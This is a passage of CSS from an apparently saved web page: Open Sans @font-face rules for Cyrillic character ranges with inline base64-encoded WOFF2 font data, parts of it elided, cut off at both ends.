ML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuyX3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhVSSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNtZl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ 